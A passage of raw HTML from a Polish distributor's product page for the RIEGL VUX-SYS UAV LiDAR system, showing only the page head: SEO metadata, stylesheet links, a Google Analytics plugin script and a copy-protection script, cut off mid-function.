

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laser-3d.pl/riegl-uav/riegl-vux-sys/
body_size: 30731
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.laser-3d.pl/xmlrpc.php" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>RIEGL VUX-SYS | Laser-3D Oficjalny dystrybutor firm RIEGL oraz Zoller+Fröhlich</title>
<meta name="description" content="RIEGL VUX-SYS"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.laser-3d.pl/riegl-uav/riegl-vux-sys/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="RIEGL VUX-SYS | Laser-3D Oficjalny dystrybutor firm RIEGL oraz Zoller+Fröhlich" />
<meta property="og:description" content="RIEGL VUX-SYS" />
<meta property="og:url" content="https://www.laser-3d.pl/riegl-uav/riegl-vux-sys/" />
<meta property="og:site_name" content="Laser-3D" />
<meta property="og:updated_time" content="2021-09-16T12:14:05+02:00" />
<meta property="og:image" content="https://www.laser-3d.pl/wp-content/uploads/RIEGL_VUX-1_LiDAR_sensor_for_use_with_UAS-scaled-1024x588.jpg" />
<meta property="og:image:secure_url" content="https://www.laser-3d.pl/wp-content/uploads/RIEGL_VUX-1_LiDAR_sensor_for_use_with_UAS-scaled-1024x588.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="588" />
<meta property="og:image:alt" content="RIEGL VUX-SYS" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="RIEGL VUX-SYS | Laser-3D Oficjalny dystrybutor firm RIEGL oraz Zoller+Fröhlich" />
<meta name="twitter:description" content="RIEGL VUX-SYS" />
<meta name="twitter:image" content="https://www.laser-3d.pl/wp-content/uploads/RIEGL_VUX-1_LiDAR_sensor_for_use_with_UAS-scaled-1024x588.jpg" />
<meta name="twitter:label1" content="Czas czytania" />
<meta name="twitter:data1" content="3 minuty" />
<!-- /Wtyczka Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//www.laser-3d.pl' />
<link rel="alternate" type="application/rss+xml" title="Laser-3D &raquo; Kanał z wpisami" href="https://www.laser-3d.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser-3D &raquo; Kanał z komentarzami" href="https://www.laser-3d.pl/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-JJHHQZRS48"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '8.25.0';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.laser-3d.pl\/riegl-uav\/riegl-vux-sys\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-JJHHQZRS48',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-JJHHQZRS48', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.laser-3d.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laser-3d.pl/wp-content/cache/wpfc-minified/m1d70una/bmy5y.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.laser-3d.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hfe-style-css' href='https://www.laser-3d.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.laser-3d.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.laser-3d.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.laser-3d.pl/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laser-3d.pl/wp-content/cache/wpfc-minified/1qkongmu/bnfg9.css" media="all"/>
<link rel='stylesheet' id='elementor-post-7250-css' href='https://www.laser-3d.pl/wp-content/uploads/elementor/css/post-7250.css?ver=1687778202' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='she-header-style-css' href='https://www.laser-3d.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-global-css' href='https://www.laser-3d.pl/wp-content/uploads/elementor/css/global.css?ver=1687778202' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laser-3d.pl/wp-content/cache/wpfc-minified/zedn5yp/bmy5y.css" media="all"/>
<link rel='stylesheet' id='elementor-post-976-css' href='https://www.laser-3d.pl/wp-content/uploads/elementor/css/post-976.css?ver=1687893060' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.laser-3d.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laser-3d.pl/wp-content/cache/wpfc-minified/kdz96np6/bmy5y.css" media="all"/>
<link rel='stylesheet' id='elementor-post-7494-css' href='https://www.laser-3d.pl/wp-content/uploads/elementor/css/post-7494.css?ver=1694522982' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7794-css' href='https://www.laser-3d.pl/wp-content/uploads/elementor/css/post-7794.css?ver=1687778203' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.laser-3d.pl/wp-content/themes/fusion-base/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fsn_base_styles-css' href='https://www.laser-3d.pl/wp-content/themes/fusion-base/style.css?ver=6.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.laser-3d.pl/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.11.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://www.laser-3d.pl/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.11.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.laser-3d.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.10' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laser-3d.pl/wp-content/cache/wpfc-minified/moz0zxb3/bnfg9.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.laser-3d.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.laser-3d.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.laser-3d.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laser-3d.pl/wp-content/cache/wpfc-minified/l0vv9nlr/bmy5y.css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='//www.laser-3d.pl/wp-content/cache/wpfc-minified/6vqjwmxj/bmy5y.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0' id='monsterinsights-frontend-script-js'></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.laser-3d.pl","hash_tracking":"false","v4_id":"G-JJHHQZRS48"};/* ]]> */
</script>
<script src='//www.laser-3d.pl/wp-content/cache/wpfc-minified/201onrs/bmy5y.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.laser-3d.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.laser-3d.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='https://www.laser-3d.pl/wp-content/themes/fusion-base/js/vendor/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1' id='modernizr-js'></script> -->
<!-- <script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.9' id='she-header-js'></script> -->
<link rel="https://api.w.org/" href="https://www.laser-3d.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laser-3d.pl/wp-json/wp/v2/pages/976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laser-3d.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.laser-3d.pl/?p=976' />
<link rel="alternate" type="application/json+oembed" href="https://www.laser-3d.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laser-3d.pl%2Friegl-uav%2Friegl-vux-sys%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laser-3d.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laser-3d.pl%2Friegl-uav%2Friegl-vux-sys%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
var no_menu_msg='Context Menu disabled!';
var smessage = "";
function disableEnterKey(e)
{
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if (e.ctrlKey){
var key;
if(window.event)
key = window.event.keyCode;     //IE
else
key = e.which;     //firefox (97)
//if (key != 17) alert(key);
if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
{
if(wccp_free_iscontenteditable(e)) return true;
show_wpcp_message('You are not allowed to copy content or view source');
return false;
}else
return true;
}
}
/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
var elemtype = e.target.nodeName;
elemtype = elemtype.toUpperCase();
var iscontenteditable = "false";
if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
var iscontenteditable2 = false;
if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean
if(target.parentElement.isContentEditable) iscontenteditable2 = true;
if (iscontenteditable == "true" || iscontenteditable2 == true)
{
if(typeof target.style!="undefined" ) target.style.cursor = "text";
return true;
}
}
////////////////////////////////////
function disable_copy(e)
{	
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
